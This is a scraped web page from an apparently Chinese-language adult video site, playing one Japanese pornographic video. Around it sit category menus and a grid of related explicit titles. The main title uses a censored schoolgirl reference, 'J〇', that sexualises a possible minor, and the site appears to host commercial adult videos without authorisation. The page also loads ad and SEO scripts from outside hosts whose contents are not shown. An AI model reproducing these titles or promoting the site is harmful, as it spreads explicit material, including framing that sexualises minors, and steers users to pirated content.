

--- FILE ---
content_type: text/html
request_url: http://084bb.com/play/index64548-0-0.html
body_size: 4170
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64548;var seaplaylink="/play/index64548-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            STSK165搾乳入門J〇授乳おっぱい母乳育乳サロンバストアップマッサージ
        </title>
        <meta name="keywords" content="STSK165搾乳入門J〇授乳おっぱい母乳育乳サロンバストアップマッサージ" />
        <meta name="description" content="STSK165搾乳入門J〇授乳おっぱい母乳育乳サロンバストアップマッサージ" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;STSK165搾乳入門J〇授乳おっぱい母乳育乳サロンバストアップマッサージ
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/R8g0Za0b/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/R8g0Za0b/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/R8g0Za0b/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index22902-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241117-1/e6614bdd4756d51b37076928c3f895da.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY999 (HD)..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28103-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241222-1/f5805d4cd215f3898c89afd3380000fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                VOSS173鄰居居然..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20953-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241028-1/1c2643f91820e0eb53d8360384b79142.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START029芸能人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56546-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250624-1/6419de029aa5730aedb3c1fcbeeea100.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ360新人FI..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21522-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241102-1/95fcc1ad5442ed1b4fd4e6a4ae4c647b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SVGAL002有名女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24225-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241127-1/c86aa4ed7b58915676d1114ffd8896e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAA102今日はお..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6596-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240707-1/df1fe9823d4aafad18dda13fd4731aa9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                張感 玄関開けたら透け..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37177-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250218-1/6d83b7aed251b28ceaed9d8b469ad90c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                召唤来的魅魔附身巨乳姊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17038-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240925-1/00dbf0218c798741238b969360b01062.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全裸兔女郎的乳交泡泡浴..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55828-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250620-1/614b7eac57feed70d569c3989adc90c8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ696家に転が..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7078-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/16b4469e650829d87b2dc54c0ee7b3e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                巨乳人妻温泉デート 白..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35421-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250207-1/c7922aa1280d139bc51f4d21555d04e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                唯美女优少妇口交乳胶被..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39d208ba8754408c8c7b8abd24b9383c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>